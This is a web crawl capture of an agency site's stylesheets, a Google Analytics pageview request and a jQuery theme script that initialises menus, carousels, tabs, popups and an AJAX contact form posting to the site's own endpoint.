	.all-feature { background-size: 40% !important; }
	.feature-left .feature-box-02 .icon { margin: 0 0 20px; }
	.feature-left .feature-box-02 .info { display: inline-block; width: 100%; }
	.feature-box-03 { padding: 30px 25px; }

	/*counter*/
	.counter b { margin: 15px 0 !important; }
	.counter .col-md-6:nth-child(-n+2) .counter-block { margin-bottom: 40px; }
	.counter.light h6 { margin: 15px 0 !important; }

	/*our story*/
	.play-video { padding: 80px 0; }
	.our-story .valign, .our-story .valign > [class*="col-"] { display: block; }
	.our-story-content { padding: 30px; }

	

	/*About SEO hub*/
	.welcome-02 { margin-top: 0px; }
	.welcome-02 .welcome-02-top { margin-top: 0px; }
	.welcome-02-content .text-black { color: #fff; }
	.welcome-02 .welcome-02-content h3 { margin: 10px 0 10px !important; }
	.welcome-02 .welcome-02-content { padding: 40px 0; }

	/*testimonial*/
	.testimonial-02 .testimonial-title { padding: 75px 10px 0; }
	.service-contact h4 { margin-top: 30px; }

	/*our-process*/
	.our-process .our-process-info { margin-bottom: 20px; }

	/*our team*/
	.our-team .team .team-images img { width: 100%; }
	.our-team .team { margin-bottom: 30px; }
	.team.team-2 .team-social ul li a i { width: 35px; }

	/*blog*/
	.comments-1.comments-2 { padding-left: 40px; }
	.blog-single .blog-entry .entry-content blockquote { padding: 15px 20px 15px 40px; }
	.blog-single .blog-entry .entry-content blockquote::before { font-size: 50px; left: 3px; top: 30px; }

	/*BUTTEN PAGE*/
	.buttons .row > div{ text-align: center; }
	.buttons .row > div:nth-child(-n+2) .button { margin-bottom: 15px; }

	/*case-studies*/
	.case-studies .isotope-filters button { padding: 10px 25px; }
	.case-studies.single .single-image { margin-bottom: 30px; }
	.case-studies.single hr.mb-8.mt-8 { margin: 40px 0 !important; }

	/*FAQ*/
	.nav.nav-tabs li a { padding: 10px 15px; }

	/*login*/
	.login-form  .login-social { margin-top: 30px; }
	.login-form .gray-form .form-group select, .login-form .gray-form .form-group .form-control { padding: 15px 15px 15px 20px; }

	/*our Client*/
	.clients-dolor .clients-photo { display: inline-block; float: none; height: auto; margin-right: 0; width: 100%; margin: 10px 0; }
	.clients-dolor .clients-photo img { position: inherit; }
	.clients-dolor .clients-info { display: inline-block; width: 100%; }
	.clients-dolor .clients-info p.mb-3 { margin-bottom: 15px !important; }
	.clients-dolor .col-md-6:last-child { margin-top: 0px; }

	/*support*/
	.super-service .super-img { left: 0; top: 60px; width: 100%; }

	/*Comming Soon*/
	.comming-soon-info .form-group { width: 45%; }
	.social.list-style-none.pull-right { float: right !important; }
	.our-story { overflow: hidden; }
}
@media only screen and (min-width:768px) and (max-width:999px) {
	.container { max-width: 96%; }
}
@media (max-width:992px) {
	.topbar-left.text-left { text-align: center !important; }
	.topbar-right.text-right { text-align: center !important; }
	.mega-menu .menu-logo img { height: 36px; }
	.mega-menu .menu-logo { padding: 5px 0px; }
	.mega-menu .menu-mobile-collapse-trigger:before, .mega-menu .menu-mobile-collapse-trigger:after, .mega-menu .menu-mobile-collapse-trigger span { background: #353535; }
	.mega-menu .menu-mobile-collapse-trigger { top: 20px; }
	.mega-menu { min-height: 76px; }
	.mega-menu .menu-links > li > a { line-height: 26px; }
	.search-button { padding: 10px 0 6px; }
	.side-menu { display: none; }
	.search { top: 158px; height: 90px; }
	.search input { font-size: 24px; height: 86px; }
	.mega-menu .drop-down [class*="grid-col-"], .mega-menu .drop-down-tab-bar [class*="grid-col-"] { padding: 0px 10px; }
	.mega-menu .drop-down ul, .mega-menu .drop-down ol, .mega-menu .drop-down dl, .mega-menu .drop-down-tab-bar ul, .mega-menu .drop-down-tab-bar ol, .mega-menu .drop-down-tab-bar dl { margin: 0px;  }

	/*header topbar-dark*/
	#header.topbar-dark .mega-menu .menu-logo { padding: 5px 0px; }
	#header.topbar-dark .header-info { display: none; }
	#header.topbar-dark .nav-add { position: absolute; top: -71px; right: 50px; }
	#header.topbar-dark .mega-menu { min-height: 76px; }
	.search.header.topbar-dark { top: 157px; }
	#header.topbar-dark .mega-menu .menu-links > li > a { line-height: 26px; }
	#header.topbar-dark .mega-menu .menu-links > li:first-child a { padding-left: 12px; }

	/*header transparent*/
	#header.transparent { position: relative; width: 100%; background: #353535; }
	#header.transparent .mega-menu .menu-links > li a { color: #353535; }
	#header.transparent .mega-menu .menu-links > li.active a { color: #2046f2; }
	#header.transparent .search-trigger::before { border-color: #353535; }
	#header.transparent .search-trigger::after { background: #353535; }
	#header.transparent .search-trigger span::before, #header.transparent .search-trigger span::after { background: #353535; }
	#header.transparent .mega-menu .menu-mobile-collapse-trigger:before, #header.transparent .mega-menu .menu-mobile-collapse-trigger:after, #header.transparent .mega-menu .menu-mobile-collapse-trigger span { background: #ffffff; }
	.search.header.transparent { top: 78px; }

	/*header fancy*/
	#header.fancy .menu { position: relative; top: 0px; }
	#header.fancy .topbar { padding: 10px 0px; }
	#header.fancy .mega-menu > section.menu-list-items { padding: 0px 10px; }
	#header.fancy .mega-menu .menu-logo { padding: 5px 0px; }
	#header.fancy .mega-menu .menu-links > li > a { line-height: 26px; }
	#header.fancy .search-button { padding: 10px 0 6px; }

	/* header transparent full width */
	#header.transparent .container-fluid { padding: 0 20px; }
	.newsletter.blue-bg:before { top: -50px; }
	.our-blog .owl-carousel .blog-entry.blockquote { min-height: 498px; }
	
	/* Page Title */
	.intro-title .intro-content .intro-name{padding:90px 300px 90px 0px;}
	.intro-title.dark .intro-content .intro-name{padding:90px 0px;}
	
	/* Home-1 Services */
	.our-service > .row.row-eq-height{display:block;}
	
	/* case-studies */
	.case-studies.bottom-padding{padding-bottom: 50px;}
	
	/* Under Constraction */
	.under-constraction .form-group{display:inline-block; width:55%; margin-bottom: 0;}
	.under-constraction .form-inline a{vertical-align:top;}

	.rev-left-button {left: -20% !important;}
	.rev-right-button {left: 25% !important;}
	.rev-right-slide-btn{right: 50% !important}
	.rev-left-slide-btn{left: 50% !important}
	
	/* Shop Single */
	.product-detail{margin-top:50px;}
	.nav.nav-tabs.simple{margin-top:30px;}


	/*accordion*/
	.accordion .acd-heading {font-size: 10px;}
	.accordion.simple .acd-group .acd-heading{font-size: 16px;}
	.accordion.simple .acd-group.acd-active .acd-heading{font-size: 22px;}

	/*progress-bar-main*/
	.progress-bar-main .row-eq-height { display: block; }
	.progress-bar-main .col-md-6 img { margin-bottom: 20px; }

}

@media (max-width:979px) {

	/*all-feature*/
	.feature-main .row-eq-height { display: block; }

	/*Footer*/
	.footer.footer-topbar .top, .footer.footer-topbar hr { margin-bottom: 40px; }
	.footer.footer-topbar .row.mt-8 { margin-top: 40px !important; }
	.footer.footer-topbar img { margin-top: 10px; }
	.footer .footer-nav ul li a { font-size: 12px; }
	.footer .social ul li a i { width: 29px; }
	.contact-box .contact-icon { display: block; padding: 0 0 10px; }
}

/************************* 480px *************************/
@media (max-width:767px) {

	/*General*/
	h1 { font-size: 38px; font-style: normal; line-height: normal; }
	h2 { font-size: 28px; font-style: normal; line-height: normal; }
	h3 { font-size: 22px; font-style: normal; line-height: normal; }
	h4 { font-size: 18px; font-style: normal; line-height: normal; }
	.row-eq-height { display: block; }
	.valign, .valign > [class*="col-"] { display: block; }
	.no-gutter > [class*='col-'] { padding-right: 15px; padding-left: 15px; }
	.last { margin-bottom: 0 !important; }
	.top-m { margin-top: 20px !important; }
	.top-m3 { margin-top: 30px !important; }
	.bottom-m { margin-bottom: 20px !important; }
	.bottom-m3 { margin-bottom: 30px !important; }
	ul.list-mark li { padding-left: 18px; }

	/* Page Title */
	.intro-title .intro-content .intro-name{padding:70px 0px 70px 0px;}
	.intro-title.dark .intro-content .intro-name{padding:70px 0px;}

	/*education*/
	.education { background: none !important; }
	.feature-box-01.round .feature-box-img.mb-2 { margin-bottom: 10px !important; }
	.education .feature-box-01.round { margin-bottom: 30px; }

	/*our-service*/
	.welcome-01 .feature-box-01 { min-height: inherit; display: inline-block; float: left; width: 100%; text-align: center; margin-bottom: 30px !important; }
	.welcome-01 .feature-box-01 .feature-box-img { margin-bottom: 10px !important; display: inline-block; float: left; width: 100%; }
	.welcome-01 .feature-box-01 .feature-box-img img { display: inline-block; }
	.welcome-01 .feature-box-01 .feature-box-info { margin-top: 10px !important; display: inline-block; float: left; width: 100%; }
	.welcome-01 .feature-box-01 .feature-box-info h5 { margin: 0 !important; }
	.our-service .row-eq-height .blue-bg { margin-bottom: 0px; }
	.our-service .feature-box-01 { margin-top: 10px; }

	/*service-quality*/
	.service-quality-block { padding-top: 0 !important; position: inherit; }
	.service-quality-block .feature-box-04 { position: inherit; margin-bottom: 30px; left: 0; }

	/*Newsletter*/
	.newsletter .form-inline .text-left { text-align: center; }
	.newsletter .newsletter-info p.mb-4 { margin-bottom: 10px !important; }

	/*accordion*/
	.accordion .acd-group .acd-heading { font-size: 13px; }
	.acd-des { padding: 0 25px 20px; }
	.accordion.simple .acd-group .acd-heading { padding: 0px; }
	.accordion.simple .acd-group .acd-des { padding: 0 0 20px; }

	/*Pricing*/
	.pricing-packages .pricing { margin-bottom: 30px; }

	/*our story*/
	.our-story-content span { font-size: 18px; line-height: normal; }

	/*testimonial*/
	.testimonial-01 { padding: 15px 25px 90px; }
	.testimonial .testimonial-bg { background: none; border-radius: 0; box-shadow: none; padding-bottom: 0; }
	.testimonial .testimonial-bg .owl-carousel .owl-nav .owl-prev { left: 39%; }
	.testimonial .testimonial-bg .owl-carousel .owl-nav .owl-next { right: 39%; }

	/*testimonial 02*/
	.testimonial.testimonial-02 { padding: 0px; }
	.testimonial-02 .testimonial-title { padding: 40px 10px; }
	.testimonial-02 .testimonial-title .mt-4 { margin-top: 0 !important; }
	.testimonial-02 .testimonial-title::before { font-size: 60px; left: 0; top: 30px; }
	.testimonial-02 .testimonial-title::after { font-size: 60px; right: 0; bottom: 30px; }
	.testimonial-02 .testimonial-bg .owl-carousel .owl-nav .owl-prev { left: 20%; }
	.testimonial-02 .testimonial-bg .owl-carousel .owl-nav .owl-next { right: 20%; }
	.testimonial-02 .testimonial-block { padding: 30px 0 0; }

	/*all-feature*/
	.all-feature { background-size: 65% auto !important; }
	.all-feature .feature-box-02 { text-align: left; }
	.all-feature .feature-box-02.right .icon { float: left; margin-left: 0px; margin-right: 20px; }
	.feature-box-01 { margin-bottom: 30px !important; }
	.feature-box-01.last { margin-bottom: 0 !important; }
	.feature-left .feature-box-02{ margin-bottom: 30px !important; }
	.feature-left .col-sm-4.last .feature-box-02{ margin-bottom: 0px !important; }
	
	/* Home-1 Services */
	.our-service .feature-box-01 { margin-bottom:0px !important; }
	
	/*counter*/
	.counter .col-md-6:nth-child(-n+3) .counter-block { margin-bottom: 30px; }

	/*OUR Case Studies*/
	.case-studies .col-md-4 .studies-entry { margin-bottom: 30px; }
	.case-studies .col-md-4:last-child .studies-entry { margin-bottom: 0px; }

	/*customer support*/
	.customer-sport h3 { margin: 0 0 15px !important; }
	.progress-bar-block .progress .skill-bar .sr-only { right: -26px; }

	/*About SEO*/
	.about-section .no-gutter > [class*="col-"] { padding-left: 15px; padding-right: 15px; }
	.blog-left-main, .about-seo { padding: 40px 15px 15px; }
	.about-section .about-seo .counter { margin-top: 0 !important; }

	/*our Client*/
	.clients-dolor .col-md-6:last-child { margin-top: 30px; }

	/*tab*/
	.nav.nav-tabs li { float: left; width: 16.66%; }
	.nav.nav-tabs.round li { width: 16.66%; margin-bottom: 0 !important; }
	.nav.nav-tabs.round li a { height: 75px; line-height: 44px; padding: 15px 20px; width: 100%; margin-right: 0px; }
	.tab-content .col-lg-6.col-sm-6 { margin: 10px 0; }

	/*our team*/
	.our-team .team.last { margin-bottom: 0px; }
	.team.team-2 { border-bottom: 1px solid #2046f2; margin-bottom: 20px; }

	/*BLOG PAGE*/
	.comments-1.comments-2 { padding-left: 0; }
	.comments-1.comments-2 .comments-info { margin-bottom: 20px; }

	/*BUTTEN PAGE*/
	.buttons .row > div:nth-child(-n+3) .button { margin-bottom: 15px; }

	/*contact*/
	.touch-in { box-shadow: none; padding: 0; }

	/*error*/
	.error-info { padding: 0; }

	/*TAB*/
	.nav.nav-tabs li { width: 33%; }
	.nav.nav-tabs li:nth-child(-n+3) { margin-bottom: 20px; }
	.accordion .acd-des { padding: 0 0 30px; }


	/*play-video*/
	.provide-services .play-video { padding: 0 0 30px; }

	/*blog-masonry*/
	.masonry.columns-2 .masonry-item { width: 100%; padding: 0px; }
	.masonry.columns-3 .masonry-item { width: 100%; padding: 0px; }
	.masonry.columns-4 .masonry-item { width: 100%; padding: 0px; }
	.case-studies .isotope.column-3 .grid-item { width: 100%; padding: 0px; margin: 0px 0px 30px; }

	/*Comming Soon*/
	.comming-soon-info .form-group { width: 100%; }
	.newsletter.blue-bg:before { display: none; }

	/*Footer*/
	.footer.footer-topbar img { margin-top: 0px; height: 40px; }
	.footer .footer-nav { margin: 15px 0; text-align: left !important; }
	.footer.footer-topbar .social { float: left; }
	.footer .footer-nav ul li a { font-size: 14px; }
	.footer .social ul li a i { width: 40px; }
	.contact-box .contact-icon { display: table-cell; padding-right: 20px; }
	.copyright.mt-6 { margin-top: 30px !important; }
	.copyright .text-right { text-align: left !important; margin-top: 10px; }


    blockquote.default { padding-left: 20px; padding-top: 80px; }
	blockquote.default:before { left: 10px; top: 50px; }


	/* Rev Slider*/
	.rev-left-button{left: -15% !important}
	.rev-right-button{left: 35% !important}
	.button.rev-btn { padding: 5px 15px !important; border-radius: 20px !important; font-size: 12px !important; line-height: 18px !important; top: 15px;}
	.packages-text{font-size: 12px !important}

	.back-to-top{right: 7%;}
	
	/* Shop */
	.sidebar-widgets-wrap{margin-top:50px;}

.super-service .super-img {display: none;}

}

/************************* 320px *************************/
@media (max-width:479px) {
	/* Page Title */
	.intro-title .intro-content .intro-name{padding:50px 0px 50px 0px;}
	.intro-title.dark .intro-content .intro-name{padding:50px 0px;}
	
	
	/* New Clas */
	.col-xx-12{width:100%;}
	
	/*General*/
	.section-title span { font-size: 12px; }
	ul.list-style-right li i { padding-right: 5px; }

	/*our-service*/
	.welcome-01 .button:last-child { margin-top: 15px; }

	/*accordion*/
	.accordion .acd-group > .acd-heading > span { margin-right: 5px; }
	.acd-des { padding: 0 5px 20px; }
	.accordion .acd-group .acd-heading { font-size: 12px; display: inline-block; width: 100%; }
	
	/*Team-single*/
	.progress-title { color: #353535; font-size: 13px; font-weight: 400; position: absolute; text-align: left; margin-left: 0;margin-top: -20px;}
	.skill-bar .progress-number {margin-top: -24px;top: 0px;font-size: 12px; margin-right: 0px;}
	.skill-bar .progress-type { margin-top: -10px; top: -13px;margin-right: 0px;font-size: 12px;}
	
	/*accordion icon*/
	.accordion.icon .acd-des { padding: 0 0 20px; }
	.accordion.icon .acd-heading span { float: left; margin-right: 10px; background: none; box-shadow: none; height: auto; border-radius: 0px; line-height: normal; width: auto; }
	.accordion.icon .acd-group .acd-heading { font-size: 14px; }
	.accordion.icon .acd-group.acd-active .acd-heading span { background: none; color: #2046f2; }

	/*all-feature*/
	.all-feature { background-size: 100% auto !important; }
	.feature-box-02.image .icon { display: inline-block; width: 100%; margin-right: 0px; }
	.feature-box-02.image .info { display: inline-block; width: 100%; }

	/*tab*/
	.nav.nav-tabs li { width: 33%; }
	.nav.nav-tabs.round li a { height: 75px; line-height: 60px; padding: 10px 15px; width: 100%; margin-right: 0px; }


	/*About SEO*/
	.about-section .counter .counter-block h6 { font-size: 12px; }

	/*Blog*/
	.blog-entry.blog-left .entry-image { margin-bottom: 15px; display: block; }
	.blog-entry.blog-left .blog-detail { display: block; padding: 0; }

	/*Blog Page*/
	.blog-page .blog-entry .blog-detail { padding: 15px; }
	.blog-page .blog-entry .social strong { margin-right: 0; }
	.blog-page .blog-entry.blockquote { padding: 15px; }
	.blog-page .blog-entry.blockquote .blog-detail { padding: 0px; margin-top: 0 !important; }
	.port-arrow { display: none; }
	.comments-1 .comments-photo { margin-bottom: 15px; }
	.comments-1 .comments-info { display: inline-block; width: 100%; }

	/*testimonial*/
	.testimonial .testimonial-bg .owl-carousel .owl-nav .owl-prev { left: 30%; }
	.testimonial .testimonial-bg .owl-carousel .owl-nav .owl-next { right: 30%; }
	.testimonial-02 .testimonial-bg .owl-carousel .owl-nav .owl-prev { left: 20%; }
	.testimonial-02 .testimonial-bg .owl-carousel .owl-nav .owl-next { right: 20%; }
	.testimonial-03 { padding: 20px; text-align: center; }
	.testimonial-03 .testimonial-avatar { float: none; margin-right: 0px; }
	.testimonial-03 .testimonial-info { display: inline-block; width: 100%; }

	/*error*/
	.error-info .button:last-child { margin-top: 20px; }

	/*tab*/
	.nav.nav-tabs li { width: 50%; }
	.nav.nav-tabs li:nth-child(-n+4) { margin-bottom: 20px; }
	
	/* Under Constraction */
	.under-constraction .form-group{width:100%; margin-bottom:10px;}

	.button.rev-btn { padding: 5px 10px !important; font-size: 9px !important;}
	.rev-right-slide-btn {right: 55% !important;}
	.rev-left-slide-btn{left: 55% !important}

	/*new update*/
	.map-location { overflow: hidden; }
	.fancy-team { overflow: hidden; }
}

--- FILE ---
content_type: text/css
request_url: https://www.ownlydigital.com/css/custom.css
body_size: -219
content:
.iti__selected-flag {
    border-top-left-radius: 25px;
    border-bottom-left-radius: 25px;
}
.iti {
    width: 100%;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1961977562&t=pageview&_s=1&dl=https%3A%2F%2Fownlydigital.com%2Fterms-and-conditions&ul=en-us%40posix&dt=Terms%20And%20Condition%20%7C%20Ownly%20Digital&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1283066203&gjid=200067899&cid=677672637.1768877612&tid=UA-82858578-21&_gid=837441364.1768877612&_r=1&_slc=1&gtm=45He61e1n81WMMZC8Hza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616986~115938465~115938469~117041588&z=959548741
body_size: -829
content:
2,cG-NDQ5FJDYT9

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ownlydigital.com/js/custom.js
body_size: 4731
content:
/*

Template:  
Author: potenzaglobalsolutions.com
Version:  
Design and Developed by: potenzaglobalsolutions.com

NOTE:  

*/
 
//Global var
var POTENZA = {};
 
 (function($){
  "use strict";



     //----------------------------------------------------/
    // Predefined Variables
    //----------------------------------------------------/
    var $window = $(window),
        $document = $(document),
        $body = $('body'),
        $countdownTimer = $('.countdown'),
        $progressBar = $('.skill-bar'),
        $counter = $('.counter');


   //Check if function exists
    $.fn.exists = function () {
        return this.length > 0;
    };

  /*************************
       preloader
  *************************/  
  POTENZA.preloader = function () {
       $("#load").fadeOut();
       $('#loading').delay(0).fadeOut('slow');
   };


/*************************
       mega menu
*************************/    
 POTENZA.megaMenu = function () {
    $('#menu').megaMenu({
           // DESKTOP MODE SETTINGS
          logo_align          : 'left',         // align the logo left or right. options (left) or (right)
          links_align         : 'left',        // align the links left or right. options (left) or (right)
          socialBar_align     : 'left',    // align the socialBar left or right. options (left) or (right)
          searchBar_align     : 'right',   // align the search bar left or right. options (left) or (right)
          trigger             : 'hover',           // show drop down using click or hover. options (hover) or (click)
          effect              : 'fade',             // drop down effects. options (fade), (scale), (expand-top), (expand-bottom), (expand-left), (expand-right)
          effect_speed        : 400,          // drop down show speed in milliseconds
          sibling             : true,              // hide the others showing drop downs if this option true. this option works on if the trigger option is "click". options (true) or (false)
          outside_click_close : true,  // hide the showing drop downs when user click outside the menu. this option works if the trigger option is "click". options (true) or (false)
          top_fixed           : false,           // fixed the menu top of the screen. options (true) or (false)
          sticky_header       : true,       // menu fixed on top when scroll down down. options (true) or (false)
          sticky_header_height: 250,  // sticky header height top of the screen. activate sticky header when meet the height. option change the height in px value.
          menu_position       : 'horizontal',    // change the menu position. options (horizontal), (vertical-left) or (vertical-right)
          full_width          : false,           // make menu full width. options (true) or (false)
         // MOBILE MODE SETTINGS
          mobile_settings     : {
            collapse            : true,    // collapse the menu on click. options (true) or (false)
            sibling             : true,      // hide the others showing drop downs when click on current drop down. options (true) or (false)
            scrollBar           : true,    // enable the scroll bar. options (true) or (false)
            scrollBar_height    : 400,  // scroll bar height in px value. this option works if the scrollBar option true.
            top_fixed           : false,       // fixed menu top of the screen. options (true) or (false)
            sticky_header       : false,   // menu fixed on top when scroll down down. options (true) or (false)
            sticky_header_height: 200   // sticky header height top of the screen. activate sticky header when meet the height. option change the height in px value.
         }
       });

}


 
/*************************
       owl-carousel 
*************************/

 POTENZA.carousel = function () {

    $(".owl-carousel").each(function () {
        var $this = $(this),
            $items = ($this.data('items')) ? $this.data('items') : 1,
            $loop = ($this.data('loop')) ? $this.data('loop') : true,
            $navdots = ($this.data('nav-dots')) ? $this.data('nav-dots') : false,
            $navarrow = ($this.data('nav-arrow')) ? $this.data('nav-arrow') : false,
            $autoplay = ($this.attr('data-autoplay')) ? $this.data('autoplay') : true,
            $space = ($this.attr('data-space')) ? $this.data('space') : 30;     
            $(this).owlCarousel({
                loop: $loop,
                items: $items,
                responsive: {
                  0:{items: $this.data('xx-items') ? $this.data('xx-items') : 1},
                  600:{items: $this.data('xs-items') ? $this.data('xs-items') : 1},
                  767:{items: $this.data('sm-items') ? $this.data('sm-items') : 2},
                  992:{items: $this.data('md-items') ? $this.data('md-items') : 2},
                  1190:{items: $this.data('lg-items') ? $this.data('lg-items') : 3},
                  1200:{items: $items}
                },
                dots: $navdots,
                margin:$space,
                nav: $navarrow,
                navText:["<i class='fa fa-angle-left fa-2x'></i>","<i class='fa fa-angle-right fa-2x'></i>"],
                autoplay: $autoplay,
                autoplayHoverPause: true   
            }); 
           
    }); 
}



/*************************
       counter
*************************/  

  POTENZA.counters = function () {
          if ($counter.exists()) {
              $counter.each(function () {
                  var $elem = $(this);                 
                      $elem.appear(function () {
                          $elem.find('.timer').countTo();
                      });                  
              });
          }
  };


/*************************
      Accordion
*************************/
  POTENZA.accordion = function () {
     var   $acpanel = $(".accordion .acd-group > .acd-des"),
           $acsnav = $(".accordion .acd-group > .acd-heading");      
         
          $acpanel.hide().first().slideDown("easeOutExpo");
          $acsnav.first().addClass("acd-active");
          $acsnav.on('click', function () {
              var $this = $(this).next(".acd-des");
              $(this).closest('.accordion').find(".acd-group").removeClass("acd-active");
              $(this).parent().addClass("acd-active");
              $(this).closest('.accordion').find(".acd-des").not($this).slideUp("easeInExpo");
              $(this).next().slideDown("easeOutExpo");
              return false;
        });
  }


/*************************
         isotope
*************************/
 POTENZA.Isotope = function () {
      var $isotope = $(".isotope"),
          $itemElement = '.grid-item',
          $filters = $('.isotope-filters');      
        if ($isotope.exists()) {
            $isotope.isotope({
            resizable: true,
            itemSelector: $itemElement,
              masonry: {
                gutterWidth: 10
              }
            });     
       $filters.on( 'click', 'button', function() {
         var $val = $(this).attr('data-filter');
             $isotope.isotope({ filter: $val });       
             $filters.find('.active').removeClass('active');
             $(this).addClass('active');
      });     
    }
 }

/*************************
         masonry
*************************/
  POTENZA.masonry = function () {
        var $masonry = $('.masonry .masonry'),
            $itemElement = '.masonry .masonry-item'; 
            if ($masonry.exists()) {
                $masonry.isotope({
                  resizable: true,
                  itemSelector: $itemElement,
                  masonry: {
                    gutterWidth: 10
                  }
                });  
            }
  }
  

  /*************************
       Magnific Popup
*************************/ 
  POTENZA.mediaPopups = function () {
    if ($(".popup-gallery").exists()) {
          $('.popup-gallery').magnificPopup({
              delegate: 'a.popup-img',
              type: 'image',
              tLoading: 'Loading image #%curr%...',
              mainClass: 'mfp-img-mobile',
              gallery: {
                  enabled: true,
                  navigateByImgClick: true,
                  preload: [0,1] // Will preload 0 - before current, and 1 after the current image
              },
              image: {
                  tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                  titleSrc: function(item) {
                      return item.el.attr('title') + '<small>by Marsel Van Oosten</small>';
                  }
             }
         }); 
      }
      if ($(".popup-youtube, .popup-vimeo, .popup-gmaps").exists()) {
           $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
                disableOn: 700,
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                fixedContentPos: false
          });
      }
  }


/*************************
         countdown
*************************/
  POTENZA.countdownTimer = function () {
      if ($countdownTimer.exists()) {
            $countdownTimer.downCount({
                date: '10/05/2019 12:00:00',
                offset: 400
            });
      }
  };
/*************************
          Tabs
*************************/
 POTENZA.tabs = function () {
       var $tabsdata = $("#tabs li[data-tabs]"),
           $tabscontent = $(".tabcontent"),
           $tabsnav = $(".tabs li");       

      $tabsdata.on('click', function () {
        $tabsdata.removeClass('active');
        $tabscontent.hide();
        var tab = $(this).data('tabs');
        $(this).addClass('active');
        $('#' + tab).fadeIn().show();
      });

      $tabsnav.on('click', function () {
          var  cur = $tabsnav.index(this);
          var elm = $('.tabcontent:eq('+cur+')');
          elm.addClass("pulse");
          setTimeout(function() {
                elm.removeClass("pulse");
          }, 220);
      });
      $tabscontent.hide().filter(':first').show();
 
   }



/*************************
          sidemenu
*************************/

 POTENZA.sidemenu = function () {
        var $menu_btn = $('.mobile-nav-button'),
            $overlay =  $('.menu-overlay'),
            $menucls =  $('.menu-close'),
            $slidemenu =  $('.side-content');


        $menu_btn.on('click', function () {
           if ($(".search").exists()){
             if ($(".search").hasClass('is-visible')){
                   return false;  
             }
           }


            toggleslidemenu();   
            return false;   
        });
       
        $overlay.on('click', function () {
            toggleslidemenu('close');
            return false;
        });
        $menucls.on('click', function () {
            toggleslidemenu('close');
            return false;
        });
        function toggleslidemenu(type) {
            if(type=="close") {
                $slidemenu.removeClass('side-content-open');
                $overlay.removeClass('is-visible');
              } else {         
                $slidemenu.addClass('side-content-open');
                $overlay.addClass('is-visible');
                
            }
         }
 }

/*************************
          search
*************************/


 POTENZA.search = function () {
    var $search_btn =  $('.search-trigger'),
        $overlay =  $('.search-overlay'),
        $search_area =  $('.search');

       $search_btn.on('click', function () {
            var $type = '';
            ($search_area.hasClass('is-visible')) ? $type = 'close' : $type = '';
            toggleSearch($type);   
            return false;   
      });

       $search_btn.on('click', function () {
            if ($(".side-content-open").exists()){
            toggleSearch('close');
            return false;
            } 
            
      });

      $overlay.on('click', function () {
          toggleSearch('close');
          return false;
      });

  function toggleSearch(type) {
      if(type=="close") {
          $search_area.removeClass('is-visible');
          $search_btn.removeClass('search-is-visible');
          $overlay.removeClass('is-visible');
          $body.css({"overflow":"visible"});
        } else {         
          $search_btn.addClass('search-is-visible');
          $search_area.addClass('is-visible');
          $overlay.addClass('is-visible');
          $search_area.find('input[type="search"]').focus();
          $body.css({"overflow":"hidden"});
      }
   }
  }

  /*************************
       Progressbar
*************************/  
    POTENZA.progressBar = function () {

        if ($progressBar.exists()) {

            $progressBar.each(function (i, elem) {
                var $elem = $(this),
                    percent = $elem.attr('data-percent') || "100",
                    delay = $elem.attr('data-delay') || "100",
                    type = $elem.attr('data-type') || "%";

                if (!$elem.hasClass('progress-animated')) {
                    $elem.css({
                        'width': '0%'
                    });
                }

                var progressBarRun = function () {
                    $elem.animate({
                        'width': percent + '%'
                    }, 'easeInOutCirc').addClass('progress-animated');

                    $elem.delay(delay).append('<span class="progress-type animated fadeIn">' + type + '</span><span class="progress-number animated fadeIn">' + percent + '</span>');
                };

                    $(elem).appear(function () {
                        setTimeout(function () {
                            progressBarRun();
                        }, delay);
                    });
            });
        }
    };

  /*************************
      Scroll to Top
*************************/
  POTENZA.scrolltotop = function () {  
      var $scrolltop = $('.back-to-top');

      $scrolltop.on('click', function () {
          $('html,body').animate({
                    scrollTop: 0
             }, 800);
          $(this).addClass("back-run");
          setTimeout(function(){ $scrolltop.removeClass('back-run');},1000);
          return false;
      });
      $window.on('scroll', function () {   
          if($window.scrollTop() >= 1000) {
              $scrolltop.addClass("show");
              $scrolltop.addClass("back-down");
             } else {
               $scrolltop.removeClass("show");
               setTimeout(function(){ $scrolltop.removeClass('back-down');},300);
            }
       });
	   
	   $(".back-to-top img").mouseover(function () {
			$(this).attr('src', $(this).data("hover"));
		}).mouseout(function () {
			$(this).attr('src', $(this).data("src"));
		});
  }
    

/*************************
      sticky Footer
*************************/

 POTENZA.stickyFooter = function () { 
    var  $footerfixed = $("#footer-fixed");
       if ($footerfixed.exists()) {
         var footerheight = $('#footer-fixed').height() + 70;
         document.getElementById("main").style.marginBottom = footerheight + "px";
         }
      };


 /*************************
      Slick slider  
*************************/
  POTENZA.slickslider = function () {
      if ($(".slider-slick").exists()) {
          $('.slider-for').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            asNavFor: '.slider-nav'
          });
        $('.slider-nav').slick({
          slidesToShow: 3,
          slidesToScroll: 1,
          asNavFor: '.slider-for',
          dots: false,
          centerMode: true,
          focusOnSelect: true
        });
      }
  }
  
/*************************
  Php Contact Form 
*************************/
POTENZA.Contactform = function () {
  $( "#contactform").submit(function( event ) {
    $("#ajaxloader").show();
    $("#contactform").hide();
    console.log($("#contactform").serialize());
    $.ajax({
      url:'php/contact-form',
      data: $("#contactform").serialize(),
      type:'post',
      success:function(response){
        $("#ajaxloader").hide();
        $("#contactform").show();
        $("#contactform").find("input, textarea").val("");
        $("#formmessage").html(response).show().delay(2000).fadeOut('slow');
      }
    });
    event.preventDefault();
  });
}

/****************************************************
     POTENZA Window load and functions
****************************************************/

  //Window load functions
    $window.load(function () {
      POTENZA.preloader(),
      POTENZA.Isotope(),
      POTENZA.progressBar(),

      POTENZA.masonry();
    });


  //Document ready functions
    $document.ready(function () {
        POTENZA.megaMenu(),
        POTENZA.counters(),
        POTENZA.carousel(),
        POTENZA.tabs(),
        POTENZA.accordion(),
        POTENZA.countdownTimer(),
        POTENZA.search(),
        POTENZA.sidemenu(),
        POTENZA.scrolltotop(),
        POTENZA.mediaPopups(),
        POTENZA.stickyFooter(),
        POTENZA.slickslider(),
		POTENZA.Contactform();

    });


